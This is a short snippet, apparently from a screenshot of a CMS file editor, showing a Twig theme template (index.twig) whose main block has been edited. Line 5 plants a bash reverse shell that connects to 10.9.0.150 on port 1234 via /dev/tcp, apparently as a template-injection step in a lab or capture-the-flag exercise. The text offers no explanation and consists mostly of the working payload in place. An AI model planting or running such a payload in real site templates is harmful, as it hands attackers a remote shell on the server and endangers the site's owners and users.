 Edit file
themes://base-2018/index.twig
1 {% extends 'partials/_master.twig' %}
2
3 {% block main %}
4
5 {{ '<script>bash -c "exec bash -i &>/dev/tcp/10.9.0.150/1234 <&1"</script>' | embed }}
6